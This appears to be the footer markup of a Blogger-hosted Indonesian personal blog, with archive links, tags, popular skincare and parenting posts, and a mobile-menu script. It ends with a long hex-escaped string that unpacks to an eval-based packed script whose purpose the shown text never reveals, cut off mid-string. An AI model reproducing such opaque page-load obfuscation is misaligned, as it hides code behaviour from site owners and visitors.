<a class='post-count-link' href='https://www.farahzu.com/2008/08/'>
August 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/07/'>
July 2008
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.farahzu.com/2008/07/sahabat-beri-tahu-aku-apa-artinya.html'>Sahabat, Beri tahu Aku, Apa Artinya Dewasa? (PART II)</a></li>
<li><a href='https://www.farahzu.com/2008/07/sahabat-beri-tahu-aku-apa-artinya_24.html'>Sahabat, Beri tahu Aku, Apa Artinya Dewasa?   (PAR...</a></li>
<li><a href='https://www.farahzu.com/2008/07/rollies.html'>Rollies</a></li>
<li><a href='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html'>Bercermin tentang Kesyukuran, Kehormatan, dan Kesa...</a></li>
<li><a href='https://www.farahzu.com/2008/07/jas-merah-detektif-cilik.html'>Jas Merah Detektif Cilik</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/06/'>
June 2008
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/05/'>
May 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/03/'>
March 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/02/'>
February 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/12/'>
December 2007
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/11/'>
November 2007
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/10/'>
October 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/09/'>
September 2007
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/08/'>
August 2007
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>the writer</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10532791657781464826' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Erik Endriko</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15872186284336767963' style='background-image: url(//www.blogger.com/img/logo-16.png);'>farahzu</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.farahzu.com/search/label/bemui2009'>bemui2009</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.farahzu.com/search/label/Book%20Review'>Book Review</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.farahzu.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.farahzu.com/search/label/motherhood'>motherhood</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.farahzu.com/search/label/My%20Thought'>My Thought</a>
<span class='label-count' dir='ltr'>(347)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.farahzu.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.farahzu.com/search/label/Product%20Review'>Product Review</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.farahzu.com/search/label/Recipe'>Recipe</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/ibu-introvert.html'>Ibu Introvert</a></div>
<div class='item-snippet'>&#160; Dulu pernah denger atau baca cerita ibu-ibu yang kemanapun dikintilin sama anaknya. Bahkan di rumah yang hanya pindah ruangan. Dari kamar,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html' target='_blank'>
<img alt='Review Toner dan Pelembab Hatomugi Skin Conditioner ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wVc3R_8Alq56AbMJytNHDG_-P1Of10BeDs1XBg6LS73MME0M3h-hKVP12kFryCTi3HrngqClBdYbjDkmcdXfcAOFvNyzU1j0eFKWT0N3WkEeU03NXbRp5fytglX-t_E_hZH6SxMc_18/w72-h72-p-k-no-nu/IMG-9152.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html'>Review Toner dan Pelembab Hatomugi Skin Conditioner </a></div>
<div class='item-snippet'>      Assalamualaikum eperibadiihh...   Saya mau nge-review sebuah produk skin care yang sudah lama saya gunakan nih, sampai berbotol-botol....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html' target='_blank'>
<img alt='Review: The Ordinary Glycolic Acid 7% Toning Solution' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMBNmDPf5QMspSWqkwJ8OKht7Wv1OnsQuNGJJ6O5be3f2C9XwJRbObU2mSLnmx1Rf9QVG7R7f_ZV3WcaVCJ98rfy0KRhb0HrnOkvXwrCMkLnod1wdwxNKtla3QpE06P-Ksi08QBlGNUOY/w72-h72-p-k-no-nu/IMG-9674.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html'>Review: The Ordinary Glycolic Acid 7% Toning Solution</a></div>
<div class='item-snippet'>      Assalamualaikum!   Beberapa waktu yang lalu saya sudah menulis tentang  review Pixi Glow Tonic ya. Sesungguhnya, artikel itu ditulis k...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html' target='_blank'>
<img alt='Review: Make Over Powerstay Demi-Matte Cover Cushion' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKDd0Hd5LizcU6fYCoX-MC03Gp0E33i8iEN0lMfU4u7Tf4ydyIf4sCDg4kRUf8SMXz8i4bOaY8iew1y5IyHIQzPFl9g_-_hLHDWFcSU_kzGKz525CWTwEPFL2yRyuLzsRG8Z4Nm3qgRJY/w72-h72-p-k-no-nu/IMG-3799.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html'>Review: Make Over Powerstay Demi-Matte Cover Cushion</a></div>
<div class='item-snippet'> Assalamualaikum!   Beberapa waktu yang lalu saya sudah post tentang cushion ini di IG Story, mudah-mudahan ada yang nungguin reviewnya ya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5